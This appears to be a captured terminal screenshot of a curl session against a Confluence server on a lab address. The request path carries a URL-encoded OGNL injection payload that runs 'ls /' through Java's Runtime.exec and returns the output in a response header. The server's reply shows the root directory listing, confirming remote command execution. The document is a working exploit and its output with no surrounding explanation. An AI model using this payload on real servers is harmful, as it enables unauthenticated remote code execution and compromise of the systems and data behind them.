 选择 C:\Windows\system32\cmd.exe
* Connected to 192.168.111.130 (192.168.111.130) port 8090 (#0)
> GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22l
s%20/%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%2
8%29.setHeader%28%22X-Response%22%2C%23a%29%29%7D/ HTTP/1.1
> Host: 192.168.111.130:8090
> User-Agent: curl/7.83.1
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302
< X-ASEN: SEN-L18794960
< X-Confluence-Request-Time: 1665213060286
< Set-Cookie: JSESSIONID=A502BA6186B0A7DAE4A7A163DC35EB34; Path=/; HttpOnly
< X-XSS-Protection: 1; mode=block
< X-Content-Type-Options: nosniff
< X-Frame-Options: SAMEORIGIN
< Content-Security-Policy: frame-ancestors 'self'
< X-Response: bin boot cdrom data dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root ru
n sbin snap srv swapfile sys tmp tmpjcef-p4795_scheme.tmp usr var vmlinuz vmlinuz.old web_gadget.tar
< Location: /login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.R
untime%40getRuntime%28%29.exec%28%22ls+%2F%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork
.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Response%22%2C%23a%29%29%7D%2Findex.action&permissionViolatio
n=true
< Content-Type: text/html;charset=UTF-8
< Content-Length: 0
< Date: Sat, 08 Oct 2022 07:11:00 GMT
<
* Connection #0 to host 192.168.111.130 left intact